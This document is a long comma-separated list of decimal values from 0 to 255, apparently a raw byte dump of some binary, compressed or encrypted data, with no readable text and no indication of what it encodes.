196,132,179,16,105,131,130,103,190,147,43,110,73,58,134,104,15,170,88,31,248,74,133,107,147,240,253,239,103,49,242,136,97,172,152,118,208,142,218,227,83,178,55,179,156,239,126,70,196,123,34,222,39,165,212,206,141,235,170,52,57,41,97,95,127,101,26,61,46,151,223,232,48,155,55,206,220,133,55,251,15,216,139,13,17,156,152,125,193,144,79,212,166,51,101,68,161,177,15,175,252,216,8,247,163,163,216,44,242,15,137,60,107,150,178,0,39,227,35,120,254,81,229,44,176,168,201,59,134,178,235,74,229,112,164,185,73,163,91,117,117,228,63,72,91,68,201,167,183,190,247,243,53,16,13,202,100,161,87,114,9,89,156,48,230,65,125,26,31,33,27,230,155,250,110,19,158,145,162,21,77,35,31,191,202,219,37,42,51,136,149,203,87,147,38,2,214,247,194,122,16,195,221,155,93,28,232,103,75,17,22,80,102,215,231,56,255,235,101,5,5,171,203,100,178,138,129,165,20,108,206,226,228,208,233,159,112,161,197,186,214,211,135,200,119,13,116,98,16,65,219,10,123,32,38,52,247,38,244,191,104,250,146,154,188,100,104,15,58,247,251,80,220,25,138,151,215,239,187,147,188,244,72,5,29,248,249,187,195,72,219,176,73,227,101,42,84,136,230,132,101,60,97,130,91,52,73,30,187,84,111,57,122,211,198,248,252,8,122,18,232,234,10,93,239,89,245,94,5,73,64,59,249,25,102,198,126,143,180,1,78,13,192,114,117,65,87,186,234,105,187,255,217,212,126,88,2,13,154,134,126,8,176,40,141,61,231,54,45,184,70,247,166,109,180,227,118,131,163,114,198,27,54,201,192,230,24,73,161,96,62,152,130,159,160,0,164,211,36,2,195,58,116,164,34,152,49,16,98,110,173,153,205,212,47,30,62,214,26,33,181,215,149,209,85,148,75,63,130,154,79,133,214,189,87,170,10,234,64,193,238,18,52,16,57,214,31,66,160,177,64,74,68,103,209,230,193,236,24,251,190,101,115,214,163,150,42,127,97,199,13,172,31,140,137,145,83,89,78,38,106,86,4,154,200,75,180,242,248,255,168,35,124,200,28,255,81,164,183,232,186,220,31,36,151,241,119,22,93,224,89,78,51,164,103,52,156,121,117,18,6,219,25,119,49,217,218,22,48,223,201,75,23,58,0,91,189,4,158,79,196,219,208,32,100,233,22,13,133,86,124,207,201,109,16,83,60,173,34,99,235,227,102,148,5,91,41,39,157,71,132,60,74,51,194,29,193,53,245,8,1,150,17,139,111,27,127,144,22,69,185,8,120,83,246,252,12,136,186,190,67,35,49,62,92,145,136,231,1,138,207,203,128,75,12,121,113,68,35,75,39,76,103,82,164,214,202,235,149,241,214,228,116,81,46,237,35,247,95,171,168,58,249,110,103,13,248,225,75,98,7,46,100,211,28,178,17,78,114,18,25,186,8,52,27,121,176,59,10,131,129,120,65,123,156,143,76,10,186,154,90,212,15,155,244,54,156,81,5,189,85,178,142,79,57,34,178,225,21,106,9,37,77,37,29,95,174,145,166,217,96,46,54,190,33,152,8,190,86,230,2,222,29,134,46,19,33,168,81,96,178,16,21,108,73,169,151,98,128,177,177,81,72,167,89,177,199,65,49,141,82,253,214,10,146,36,4,30,242,125,94,211,182,74,53,192,10,158,199,99,30,229,195,81,91,195,124,21,176,34,115,133,147,66,180,132,140,160,29,9,81,128,140,232,208,82,147,162,162,234,37,73,236,249,78,8,83,97,242,216,28,78,193,4,212,66,28,149,145,90,201,163,132,13,33,188,10,84,168,190,249,233,213,30,212,21,209,187,17,129,5,219,242,82,62,241,31,225,89,33,21,16,10,218,41,91,161,191,31,151,165,71,41,8,84,121,51,3,158,233,109,210,129,151,194,201,75,216,32,155,14,5,223,75,144,131,58,110,183,17,94,254,187,63,95,193,169,208,67,241,192,99,217,222,194,73,95,251,103,194,213,85,138,58,162,123,173,215,177,149,10,96,87,30,196,30,254,219,28,241,103,85,11,119,32,246,132,34,6,13,65,241,50,5,198,15,126,81,183,85,68,50,181,77,63,110,14,51,213,221,112,40,89,139,202,8,172,206,163,174,183,177,251,73,182,144,143,28,66,23,51,193,185,56,30,27,124,125,107,114,84,52,68,90,20,18,48,29,217,206,12,194,138,42,159,101,25,117,196,128,208,112,164,196,104,233,87,230,71,186,15,51,10,59,76,189,72,178,144,98,219,18,226,41,217,253,138,60,201,116,110,24,222,148,65,22,125,178,194,192,15,108,85,163,58,182,126,92,107,172,242,222,161,59,114,141,195,49,162,2,220,130,16,72,186,15,120,133,80,222,124,5,41,110,124,187,251,238,144,51,94,112,69,226,215,233,27,129,39,3,176,24,247,234,255,52,219,171,26,39,224,149,195,201,129,62,235,20,172,51,187,223,85,229,165,10,46,237,186,225,230,242,124,47,166,80,100,161,148,109,253,247,247,172,212,144,229,252,90,228,187,100,104,215,174,202,240,171,83,191,149,207,183,118,203,228,98,9,194,251,120,23,215,170,104,218,96,200,144,198,127,96,38,130,20,231,122,236,12,255,106,104,228,231,226,187,189,149,108,112,200,97,123,197,116,17,80,166,83,61,116,147,53,238,109,107,148,16,142,164,116,152,174,94,2,129,204,189,222,170,39,33,211,98,33,11,10,35,117,178,9,227,235,128,159,147,104,125,220,124,114,135,39,160,186,167,37,255,151,230,247,32,67,95,71,187,239,98,100,208,107,245,144,151,148,187,171,211,99,191,190,108,146,176,144,242,89,42,245,230,159,131,215,202,103,62,233,37,225,201,47,42,72,20,131,63,65,215,35,72,60,7,28,64,154,216,220,139,232,234,148,235,152,92,189,43,82,82,83,140,173,89,24,51,69,114,210,172,168,73,5,121,60,50,48,116,194,236,191,171,170,13,201,36,143,193,55,155,111,79,146,67,244,239,203,166,19,131,140,155,171,225,98,207,40,139,113,133,74,44,130,10,51,133,47,170,96,210,42,124,162,161,44,67,75,91,87,239,240,117,17,40,217,241,94,136,90,36,201,12,125,63,60,17,59,35,183,75,70,255,107,227,229,83,197,17,125,133,163,77,78,186,199,184,55,36,244,87,57,6,85,164,64,233,250,216,185,0,209,189,176,100,42,192,195,121,89,78,13,188,49,106,48,132,93,103,162,17,161,192,74,119,150,73,148,134,73,96,242,252,28,252,195,233,94,223,181,199,216,189,158,25,50,34,89,65,217,36,9,210,71,150,235,148,240,228,81,179,175,177,16,135,140,190,245,231,134,0,98,230,216,216,140,85,168,21,214,182,143,122,160,172,47,167,132,118,42,233,11,84,250,237,110,235,82,133,166,52,162,25,217,197,181,13,167,82,188,5,211,86,124,179,207,160,104,175,14,113,180,22,21,64,128,64,198,255,255,23,157,143,214,141,212,132,3,32,59,64,174,225,24,117,32,86,179,78,163,213,20,210,77,47,202,103,19,117,136,228,50,244,80,173,15,87,79,179,21,253,131,234,206,115,201,11,162,201,75,98,198,112,64,34,200,82,82,14,239,123,114,137,212,22,10,244,240,95,176,117,96,250,214,68,16,70,128,167,21,33,116,216,25,159,241,146,32,224,158,168,136,34,104,101,251,239,136,88,32,12,75,97,30,196,157,70,169,227,215,251,71,100,186,94,229,201,192,111,125,215,149,234,8,192,64,165,25,66,245,71,63,8,18,86,216,15,41,137,128,222,187,163,243,42,17,215,125,163,227,119,207,165,98,144,242,157,173,62,239,198,33,110,12,198,105,211,11,127,252,5,55,136,13,41,88,194,138,24,232,177,91,119,186,230,177,163,21,154,124,15,60,236,7,19,59,153,194,108,214,75,84,103,181,153,14,41,35,216,124,46,241,17,254,233,250,178,57,174,148,234,70,42,107,162,164,62,13,38,241,100,231,44,136,90,61,224,68,11,100,42,251,192,204,6,186,234,63,206,54,49,16,241,1,1,80,198,178,66,37,38,124,76,254,48,175,195,152,18,141,88,33,248,163,28,16,155,50,215,52,101,200,91,184,118,142,116,76,211,101,86,239,149,130,29,162,50,128,166,124,55,20,161,149,71,151,16,56,52,185,8,125,56,176,54,177,182,202,93,19,17,243,139,67,227,160,20,230,120,57,152,136,72,168,222,214,16,8,242,244,143,157,148,20,151,130,137,218,173,73,204,135,110,189,147,35,156,153,60,224,91,245,235,231,37,31,251,201,218,58,0,210,223,68,45,111,129,192,217,3,115,224,192,16,32,104,55,48,79,238,214,175,59,42,85,253,247,250,61,37,89,57,248,138,180,186,37,4,228,208,175,121,185,149,95,43,180,118,160,162,170,82,67,191,15,169,38,235,89,10,13,66,100,141,5,49,121,251,14,67,193,81,158,124,111,60,93,223,136,177,114,161,37,206,85,29,134,125,96,30,155,144,4,211,185,77,191,48,55,196,15,13,19,76,131,198,252,246,179,232,204,170,111,113,234,40,47,244,116,58,97,69,215,69,150,158,221,219,30,250,88,108,175,110,239,251,238,243,46,208,183,24,47,32,205,130,105,10,209,114,239,42,87,206,196,132,219,145,35,4,192,206,13,94,15,81,222,214,117,210,223,70,47,185,182,34,29,220,97,160,231,114,98,88,24,182,138,169,178,217,228,188,179,117,48,108,13,222,186,35,175,52,6,40,55,63,173,32,162,176,193,80,37,77,208,136,55,40,8,147,56,169,28,172,179,10,115,98,158,115,185,60,46,164,131,242,154,216,179,196,60,53,139,132,84,254,59,102,170,11,253,168,198,251,102,97,105,206,218,204,86,135,219,72,145,22,186,37,108,68,73,211,87,221,169,58,127,165,235,100,101,185,113,185,172,119,197,191,8,151,1,62,3,225,71,249,204,86,70,226,158,125,48,119,6,106,196,1,88,133,172,87,0,156,109,161,144,66,32,235,7,208,18,208,36,168,240,161,118,15,13,200,69,241,94,203,72,16,125,59,232,213,207,58,12,246,30,188,223,130,68,90,69,66,133,242,191,95,53,211,49,218,49,65,118,206,162,154,238,184,81,66,228,218,33,133,10,234,107,161,69,144,250,41,175,78,52,146,212,8,114,246,174,33,210,158,249,124,159,60,39,177,87,200,30,65,240,229,248,236,167,243,199,139,55,78,14,178,76,120,152,228,234,225,89,246,124,132,53,188,188,55,165,49,32,100,190,5,158,243,111,186,63,166,145,28,4,140,121,165,2,138,233,66,140,226,107,234,219,209,131,171,153,252,94,49,110,19,193,65,248,223,165,14,221,219,204,163,253,199,242,167,81,38,205,243,198,64,191,25,142,107,210,52,104,174,106,17,194,70,203,131,201,222,180,10,123,204,18,29,117,136,120,227,168,82,133,238,205,208,178,127,64,49,32,11,253,16,181,11,248,105,248,184,41,160,77,179,122,221,35,99,210,129,137,211,112,62,77,205,127,73,130,32,251,0,173,8,111,139,188,99,118,100,180,193,35,248,149,208,181,59,238,69,227,161,254,221,145,231,13,203,89,144,53,35,102,222,78,95,219,1,224,180,232,30,81,149,57,159,88,115,141,43,70,156,42,237,235,11,222,236,141,39,21,162,193,78,147,15,243,109,194,176,2,4,140,203,86,139,230,199,43,225,31,91,137,98,108,195,255,128,205,27,144,243,48,175,33,121,165,185,95,116,209,171,130,239,142,86,63,191,122,17,115,25,9,18,252,244,67,119,145,4,183,57,49,157,177,15,34,213,125,161,137,116,246,185,227,191,245,135,92,97,115,145,75,66,75,15,191,26,192,237,13,38,235,127,59,205,249,143,55,70,6,173,76,203,103,230,196,147,97,142,240,115,140,101,170,160,108,240,34,188,140,81,66,73,1,85,105,255,6,106,103,66,206,211,161,151,40,123,131,200,216,49,90,13,85,237,133,56,126,178,38,252,5,95,194,223,182,9,200,253,197,243,109,105,14,96,7,22,1,93,248,200,130,230,117,202,126,47,150,197,232,190,41,56,254,29,91,20,2,65,224,180,250,17,177,218,253,162,206,33,3,247,254,235,95,217,167,211,50,204,252,155,77,43,47,10,59,185,222,246,166,23,111,170,131,116,244,35,66,38,46,30,68,120,4,160,80,25,51,64,132,218,76,86,12,98,75,203,2,160,79,49,119,230,5,59,165,53,251,15,123,225,234,97,237,48,231,101,244,193,202,118,16,24,33,182,71,224,194,213,36,70,97,160,129,235,61,33,155,10,155,31,90,226,248,25,202,46,118,21,183,238,245,223,73,92,143,17,69,125,139,74,248,188,48,209,239,30,249,3,152,234,157,242,232,115,17,190,110,22,111,249,152,81,210,23,134,63,229,195,189,47,152,42,178,52,0,24,169,28,113,187,39,10,44,55,96,39,125,7,36,224,79,136,62,185,214,57,136,68,34,9,182,209,74,190,247,150,195,2,115,80,66,211,24,175,38,8,188,173,125,185,229,221,82,117,239,234,193,44,110,229,184,189,81,152,177,15,75,223,179,11,95,52,55,30,219,112,3,205,150,76,44,138,133,55,162,202,8,27,170,51,234,25,10,71,15,82,87,122,234,221,58,48,177,20,204,108,24,26,61,212,13,110,76,216,177,43,253,219,219,137,15,141,62,168,57,27,6,154,140,61,107,207,119,151,67,193,11,240,106,46,116,9,223,171,77,190,155,149,202,168,111,108,121,216,187,24,246,123,42,3,189,19,121,46,81,109,3,230,83,8,141,67,147,34,208,210,164,255,142,199,182,222,174,236,189,37,89,13,220,194,223,103,139,39,195,197,126,67,156,99,247,47,177,52,35,44,126,41,145,98,46,73,204,54,246,65,192,63,241,64,40,212,89,54,3,17,200,43,23,125,18,139,52,63,78,3,81,244,28,124,104,2,165,209,221,150,91,14,221,193,231,8,37,13,234,137,16,48,158,236,113,28,195,60,137,205,142,126,244,246,238,221,75,244,98,72,231,65,94,245,137,244,113,95,184,201,104,0,193,238,153,116,34,100,8,10,234,62,240,231,238,8,141,129,26,31,97,104,181,101,223,224,174,80,187,84,202,128,188,58,105,3,12,17,154,207,116,47,140,173,120,104,7,131,221,45,195,207,221,140,184,1,48,22,111,41,156,194,118,124,61,110,241,95,90,246,143,88,138,121,221,89,168,235,206,219,65,193,62,64,168,235,228,68,193,58,1,134,214,12,106,241,147,93,19,119,105,2,194,195,96,64,123,87,131,203,149,234,158,117,234,172,129,228,49,1,75,88,75,76,13,145,225,215,211,108,50,231,248,217,193,35,158,41,73,146,158,196,144,68,147,109,9,105,52,44,133,113,186,90,66,146,37,102,235,4,203,175,134,169,217,107,209,194,196,2,39,120,44,212,23,57,95,109,108,0,212,44,123,193,6,249,171,86,43,130,247,40,78,240,112,130,14,125,87,91,188,223,91,116,137,172,210,154,244,77,211,68,56,255,116,37,82,166,75,140,111,51,72,9,155,146,39,208,59,240,74,48,198,186,203,131,151,233,70,95,76,201,222,55,154,60,136,56,205,130,22,18,5,217,123,20,151,111,33,171,60,248,94,7,45,135,175,245,240,176,127,62,195,89,151,114,2,33,98,144,100,241,148,156,185,123,124,181,215,200,28,81,37,34,104,244,123,43,174,240,142,171,203,141,186,31,194,223,62,70,109,156,185,131,76,47,4,59,149,98,69,69,27,38,116,25,171,82,189,222,88,119,177,141,114,121,36,166,173,201,132,111,100,118,56,208,184,49,162,189,220,187,47,175,14,210,113,218,1,192,111,204,80,141,109,175,149,67,49,70,171,165,120,180,62,255,12,245,240,46,62,216,185,97,190,0,115,72,107,39,158,183,88,150,221,198,249,164,247,45,34,163,68,73,30,194,87,78,162,17,26,164,110,81,149,84,10,173,158,7,127,48,138,158,254,180,208,163,242,39,173,159,40,38,45,120,235,53,171,158,97,18,247,167,122,117,148,223,228,237,177,19,156,8,137,71,250,175,229,232,235,66,62,135,144,158,140,163,78,253,61,247,62,165,42,87,82,38,213,48,221,15,86,194,163,1,57,216,132,100,146,113,105,122,178,164,248,110,64,67,55,204,245,55,211,201,151,170,197,120,101,80,142,85,40,92,67,249,67,47,36,252,125,150,153,117,250,52,22,162,95,91,250,131,34,54,0,229,247,111,29,111,76,231,229,60,154,156,241,68,245,85,195,167,229,32,209,187,116,2,173,139,142,106,148,15,152,101,195,184,74,128,162,179,237,116,57,123,198,90,58,187,221,40,32,20,198,50,236,45,122,233,87,80,211,67,224,42,132,28,24,195,74,184,88,47,35,145,135,105,19,17,69,163,115,143,131,149,162,185,17,243,37,181,126,46,9,251,31,202,100,214,66,253,20,84,156,229,213,108,104,234,251,15,7,113,18,195,213,219,86,95,184,210,233,118,157,170,66,143,104,2,244,148,118,242,233,251,225,0,103,149,222,41,176,151,121,240,111,192,222,115,95,0,8,235,152,186,181,208,84,234,207,76,97,250,203,137,166,27,88,151,45,237,156,5,216,236,82,248,3,15,1,131,27,130,51,180,125,77,18,165,158,184,39,229,145,134,196,219,95,44,98,159,168,39,128,75,255,194,15,131,152,122,245,229,168,55,95,69,131,154,219,99,15,240,58,250,145,191,40,199,95,206,172,147,81,23,240,55,134,222,14,157,147,178,103,185,169,205,29,181,47,124,231,137,134,109,177,42,46,113,238,40,204,84,228,151,45,134,211,221,34,81,225,144,200,245,76,56,62,3,83,51,179,172,221,106,91,253,115,77,145,88,24,25,216,16,187,17,118,150,6,243,204,191,230,61,0,196,43,174,166,125,32,204,102,179,95,129,33,190,4,171,36,179,89,202,234,84,220,36,60,115,136,207,179,28,27,13,76,83,230,42,160,78,237,154,52,163,158,25,61,117,185,144,82,249,78,217,171,241,24,229,19,76,73,215,70,40,167,70,235,136,10,159,177,217,133,232,181,135,37,17,198,221,217,165,243,140,56,202,41,246,61,254,171,110,18,252,210,21,133,63,207,196,142,177,189,82,250,120,35,78,26,132,57,36,156,3,50,253,73,238,219,13,164,2,249,183,155,108,102,104,231,31,201,86,179,217,139,38,126,134,120,92,88,140,197,132,234,86,215,133,83,177,188,52,8,107,99,249,45,141,161,71,163,247,22,224,160,199,172,71,119,105,15,26,171,194,240,59,228,235,2,136,154,145,18,11,226,63,212,245,136,98,125,199,106,114,235,152,134,8,166,151,244,79,46,68,81,86,38,246,224,202,114,248,26,67,176,234,227,168,133,198,138,211,206,62,45,226,124,234,229,174,11,181,135,146,165,207,129,229,38,169,48,148,225,72,157,177,223,172,201,135,132,17,142,185,94,139,122,1,238,95,239,75,194,237,69,64,68,214,121,22,146,76,176,118,104,54,104,207,224,227,241,183,177,215,186,243,59,173,60,165,159,201,252,118,186,106,206,131,40,251,73,231,81,159,255,3,219,110,194,198,62,187,106,237,123,248,89,124,254,110,85,65,163,14,94,113,237,112,207,168,99,13,226,225,41,136,205,65,137,51,176,162,100,103,69,117,154,42,37,78,175,122,70,159,77,180,79,48,126,12,182,123,155,237,162,92,127,164,103,133,107,228,5,145,34,172,199,77,209,147,242,175,119,96,199,168,111,147,96,128,179,226,191,118,160,232,77,146,113,187,235,178,131,239,68,166,167,201,213,47,164,40,224,181,243,232,165,63,233,23,29,219,164,192,7,76,120,225,218,222,149,35,121,23,183,74,138,250,150,28,82,140,36,14,52,138,204,215,6,73,95,130,51,253,184,85,39,73,205,206,71,156,80,64,98,170,43,5,58,127,154,108,175,35,223,148,62,216,124,216,109,186,110,84,27,115,102,156,173,33,35,7,191,178,186,193,59,27,92,33,128,15,40,212,66,125,224,14,15,142,175,66,99,251,206,203,78,151,39,205,251,181,51,167,246,237,216,113,36,47,42,3,2,106,34,16,113,120,214,12,185,60,152,79,227,180,123,211,148,62,4,248,48,40,29,134,55,130,215,28,58,71,15,195,198,19,234,77,95,125,234,41,52,0,161,171,50,188,248,118,40,64,133,112,155,48,24,172,169,48,195,27,54,84,38,118,7,41,232,117,167,52,124,246,82,78,6,92,245,76,6,174,78,27,79,107,159,177,76,69,102,7,135,222,119,70,37,215,80,12,191,205,49,152,204,143,19,46,246,144,11,97,44,72,27,182,108,180,42,90,130,149,138,178,100,100,248,193,34,240,108,229,253,26,59,73,220,194,136,61,237,231,149,123,93,148,133,89,182,170,108,50,54,130,22,233,51,188,68,89,110,156,242,133,46,62,50,167,39,173,166,171,0,132,213,199,79,38,82,212,211,218,26,157,47,165,182,30,23,48,31,198,115,29,215,146,66,63,173,56,238,189,137,39,203,88,183,38,80,165,136,205,202,215,225,246,27,12,213,54,25,28,164,254,37,10,37,132,126,113,92,141,206,134,84,236,31,240,21,155,137,58,225,185,46,175,238,94,143,153,107,76,254,207,95,41,239,62,28,10,99,89,150,92,43,15,209,236,152,156,32,140,83,93,87,115,171,242,225,209,255,95,56,111,80,156,100,75,194,63,198,68,11,213,239,59,249,199,114,64,161,250,56,127,203,21,32,182,52,28,51,231,140,7,229,208,7,196,231,26,42,37,67,57,61,71,63,149,218,154,18,159,220,224,51,69,16,5,122,3,222,77,141,178,50,112,192,236,17,122,127,174,38,190,251,59,152,206,22,106,89,202,224,76,59,189,171,102,147,201,137,128,99,217,252,15,7,238,130,180,177,108,41,31,162,76,160,108,214,34,189,126,222,36,129,100,85,134,205,233,10,34,137,199,18,156,131,133,57,35,228,197,51,195,195,195,138,164,66,37,229,89,190,186,150,8,61,99,133,36,235,140,22,230,196,0,230,191,114,178,133,83,174,104,140,62,203,178,0,34,128,185,240,226,122,72,202,166,0,4,32,76,132,235,230,132,192,127,132,89,79,122,54,52,31,168,215,221,93,42,89,215,175,19,11,160,73,49,132,79,35,17,62,213,50,88,145,129,128,193,65,61,55,98,101,69,214,209,35,198,160,122,200,38,133,5,230,12,117,77,31,230,123,71,75,10,55,110,36,14,239,111,156,228,214,150,193,178,85,203,193,87,21,129,64,89,181,90,160,162,115,27,219,246,183,93,106,156,178,131,85,185,63,3,232,113,72,166,72,155,83,74,199,25,99,245,230,140,196,7,137,76,221,129,126,158,131,127,223,45,160,39,205,61,196,108,204,216,254,243,169,41,135,23,141,89,24,15,197,75,99,169,155,27,198,127,124,100,43,243,42,147,72,109,35,198,111,45,110,229,95,67,232,71,106,44,238,148,173,175,53,105,138,144,229,242,44,34,108,31,14,152,247,175,161,137,216,125,71,15,195,66,141,27,209,82,62,35,169,50,2,123,193,74,213,103,213,15,41,172,208,142,168,146,187,171,115,124,112,71,141,94,221,86,103,150,62,34,40,249,180,156,34,5,154,40,144,255,211,223,186,92,196,133,81,112,70,160,129,63,221,246,131,133,116,91,63,165,125,103,233,220,163,252,126,164,231,154,149,52,43,157,182,255,213,149,168,69,239,221,76,168,236,234,26,85,176,76,176,211,131,147,77,71,131,20,141,19,217,2,98,138,100,47,171,70,44,57,187,36,176,23,60,135,169,203,163,124,32,96,156,147,148,249,193,144,142,114,230,119,56,174,29,9,92,65,170,62,209,158,197,104,3,200,189,105,113,101,207,167,102,24,201,108,77,83,67,85,102,106,54,147,206,217,68,82,220,180,113,123,189,163,174,229,128,144,146,116,221,230,5,147,158,168,169,31,130,225,208,153,230,112,242,91,235,13,252,153,235,185,137,136,207,236,239,236,157,143,250,251,81,124,145,151,134,67,161,26,25,211,234,140,99,173,210,188,28,152,170,94,183,49,20,151,20,12,58,240,1,212,40,216,19,195,244,55,217,51,48,183,200,160,241,121,146,184,150,96,209,135,234,178,55,124,228,1,231,111,167,141,90,215,236,210,139,81,9,224,153,31,244,185,8,128,61,125,122,207,123,220,34,78,52,67,112,235,93,69,207,145,92,19,79,216,8,113,18,3,205,180,202,88,123,58,209,58,20,225,247,144,118,230,201,206,97,7,47,116,163,87,168,52,221,174,228,112,63,42,145,134,223,5,46,89,250,81,45,218,160,150,215,228,113,124,81,74,163,55,221,110,45,32,144,111,29,177,39,25,164,208,137,19,35,105,55,195,195,36,152,96,173,28,164,197,103,26,230,196,25,133,134,129,141,200,79,28,196,175,165,202,13,240,3,57,216,228,1,247,31,172,24,108,254,87,196,146,208,20,99,117,23,219,191,161,107,23,131,118,68,50,50,116,229,121,172,36,214,174,58,114,37,77,154,160,87,178,235,247,148,73,54,210,132,96,48,193,91,170,60,24,234,104,210,233,78,64,237,63,74,7,128,110,5,59,244,73,36,50,119,235,212,19,79,1,133,49,3,121,83,83,33,83,147,197,171,33,64,54,147,66,254,248,212,223,94,8,214,168,118,143,205,188,140,74,208,199,198,79,170,12,189,169,218,167,86,204,163,108,200,92,68,143,18,128,49,139,225,250,53,170,143,54,100,157,120,60,234,72,96,82,14,27,185,23,132,104,175,3,243,151,108,190,162,145,19,98,227,124,229,176,2,47,36,2,118,211,225,187,18,34,130,115,123,190,4,246,190,191,70,230,191,111,253,129,93,88,244,30,119,147,69,29,187,149,221,251,163,67,9,186,32,85,237,213,136,97,90,152,234,73,12,217,90,29,232,233,54,68,86,76,198,165,82,117,200,233,25,197,207,79,37,157,172,209,60,248,123,115,243,15,188,122,52,105,78,176,28,93,29,105,204,180,157,89,78,97,193,27,75,95,210,55,174,213,49,90,131,40,136,154,2,124,68,118,91,158,221,204,243,140,158,188,221,11,14,56,179,6,208,25,237,188,112,63,253,34,182,173,201,212,45,95,94,241,29,195,65,211,175,141,251,184,105,115,220,99,122,172,151,133,127,32,121,15,22,244,105,120,157,130,13,13,160,185,204,63,238,178,98,165,219,145,169,185,11,232,2,119,171,212,251,4,228,48,239,239,80,129,157,137,230,2,104,254,21,49,164,243,158,239,229,104,239,126,237,242,210,175,190,51,59,41,63,236,249,14,219,79,251,64,187,112,162,53,101,36,255,154,150,12,7,11,152,162,38,81,99,222,102,197,167,64,206,206,191,205,238,136,96,42,42,42,108,249,207,114,109,50,34,190,225,173,59,131,115,55,175,156,44,145,173,182,200,1,240,217,233,250,89,212,24,18,17,146,146,68,243,131,180,178,104,128,55,56,206,150,70,41,140,144,181,35,92,246,180,53,254,161,231,84,28,101,162,206,72,181,36,199,4,8,100,222,235,79,127,252,191,87,141,149,49,45,51,172,249,214,33,11,12,135,126,210,162,41,206,33,189,175,12,87,135,127,198,198,12,56,224,191,22,242,70,248,189,244,201,81,79,130,127,68,148,1,145,166,48,59,32,248,123,90,183,100,230,17,165,156,104,231,86,124,223,128,172,116,168,45,231,41,192,214,236,229,15,177,59,13,236,120,94,199,72,201,7,68,165,51,87,198,82,87,208,120,22,119,195,94,136,77,81,171,176,109,198,151,188,220,26,232,35,233,30,20,10,146,172,43,205,28,112,144,49,34,221,168,73,215,150,183,45,9,124,122,8,36,85,59,23,136,48,34,81,113,198,201,30,206,68,122,192,106,39,114,247,165,210,70,167,138,51,53,252,215,186,21,180,28,205,112,24,190,226,233,141,66,211,75,186,44,23,193,36,180,42,244,147,249,75,92,94,145,23,77,178,191,55,208,215,228,219,161,169,86,177,161,202,254,223,196,165,163,196,68,33,31,87,204,226,202,67,25,20,220,186,39,188,201,165,198,232,240,124,88,71,101,29,223,108,102,68,14,180,46,77,154,178,62,204,221,223,17,209,240,144,103,153,242,88,131,16,41,166,32,165,184,241,206,242,74,199,44,238,178,125,106,22,15,215,106,115,123,75,86,161,126,134,175,183,93,44,194,247,104,133,98,111,86,183,168,11,204,148,17,89,176,251,227,230,79,214,3,101,81,220,116,129,211,166,13,126,135,185,182,11,21,38,104,191,125,126,250,84,153,191,61,195,160,150,234,15,249,18,191,140,192,75,120,189,38,132,227,130,141,237,228,59,68,216,4,105,140,171,33,202,166,178,230,159,77,29,97,176,183,229,109,239,78,225,85,23,243,34,154,137,50,208,111,23,10,57,186,40,218,140,201,127,224,10,7,192,143,51,210,95,207,127,82,56,203,71,106,252,22,187,8,157,12,132,136,182,251,28,239,167,192,147,200,210,181,58,10,250,44,193,196,22,1,81,119,85,137,83,171,138,51,106,64,30,10,38,36,190,21,221,67,23,157,65,179,255,204,113,192,252,183,203,104,213,239,29,176,136,187,216,214,25,109,211,251,155,146,205,248,36,235,158,231,177,110,188,28,115,56,224,243,213,85,138,54,184,132,207,132,6,228,50,79,207,204,211,247,31,126,8,102,231,240,21,234,4,124,64,12,47,7,47,112,16,176,20,23,197,145,246,154,110,85,254,106,134,7,164,103,101,216,202,90,150,33,199,138,188,129,14,61,197,18,117,190,84,149,9,67,197,196,79,225,88,250,7,131,43,112,197,124,73,80,19,117,161,212,162,75,131,182,202,14,183,33,195,118,153,232,114,63,39,22,192,219,153,28,81,87,34,38,174,120,59,208,79,102,60,248,106,106,77,73,10,248,229,93,12,98,161,8,3,142,154,232,192,19,125,41,210,162,238,184,167,138,116,113,246,135,226,34,193,163,82,94,0,223,17,194,167,91,58,1,245,31,70,100,64,105,85,193,178,114,98,6,144,183,231,195,119,6,10,87,155,243,121,101,133,253,141,47,38,99,182,179,229,242,132,22,153,84,212,12,245,200,5,250,229,253,60,46,204,115,188,77,49,167,127,25,11,145,207,73,2,103,211,88,178,33,201,22,95,87,205,94,132,121,129,19,31,107,160,38,28,245,200,113,57,223,22,225,52,187,202,65,114,42,198,177,105,170,108,103,244,83,98,87,87,134,186,241,242,118,88,198,111,253,211,190,1,97,228,254,21,124,90,243,67,245,191,12,40,47,76,66,237,221,53,184,189,77,68,59,239,211,203,252,199,182,100,49,157,54,126,113,87,93,129,206,115,31,123,162,81,235,239,230,228,118,241,222,139,233,255,152,223,14,128,98,70,204,131,125,177,132,14,222,249,106,88,68,87,89,180,104,202,65,220,28,156,87,57,248,44,93,191,19,128,97,197,21,248,143,66,181,63,154,199,180,135,175,119,227,26,160,172,251,70,246,30,191,171,51,94,249,63,133,173,146,47,107,0,187,191,166,219,253,241,169,181,91,104,215,125,57,43,129,140,197,16,223,199,230,233,228,29,139,171,108,71,107,108,249,238,122,207,169,247,155,243,153,36,59,10,195,171,16,204,16,187,198,43,103,120,247,174,222,80,34,158,171,157,117,103,88,200,249,208,96,68,193,111,123,99,236,209,214,112,98,66,168,223,45,150,111,157,47,203,238,131,119,174,90,224,23,241,22,195,143,231,221,57,178,192,226,139,20,7,198,174,222,206,7,171,246,78,153,0,152,230,203,77,220,247,159,43,93,1,44,133,77,216,165,37,144,150,14,230,87,72,114,26,27,205,200,252,199,15,100,210,36,95,226,101,127,83,160,55,218,207,230,38,171,11,73,8,123,43,13,232,75,217,199,37,227,22,3,196,244,209,59,1,108,52,130,208,6,67,133,202,1,20,155,92,58,20,1,24,230,94,204,172,40,2,14,160,217,222,232,15,7,15,139,39,40,79,49,242,253,137,29,116,135,36,217,56,5,107,113,168,191,59,252,114,16,136,166,5,170,226,72,161,159,69,224,229,75,175,203,190,157,46,248,146,17,132,137,109,166,129,244,47,228,216,5,140,220,209,136,196,242,22,49,133,215,13,75,99,163,144,51,180,34,176,230,90,202,222,172,17,190,234,154,9,231,159,202,10,178,79,113,12,16,64,58,174,49,114,36,98,99,192,251,13,121,127,23,206,27,230,100,155,139,56,228,231,186,127,24,35,243,13,241,215,60,95,134,109,53,74,163,119,56,120,193,174,14,2,201,31,123,51,187,40,66,1,235,198,72,176,142,75,56,108,195,235,83,99,5,140,211,242,50,213,138,106,179,92,0,181,180,249,126,58,95,154,62,229,7,181,104,251,10,30,252,32,70,132,142,112,219,243,185,224,95,155,121,137,66,168,2,31,180,100,195,84,235,40,84,31,81,32,221,226,4,146,38,140,21,110,131,7,181,123,78,237,20,76,168,49,242,222,4,193,194,181,77,247,111,110,119,211,230,255,209,197,124,232,189,193,38,105,124,129,219,199,87,45,37,114,8,28,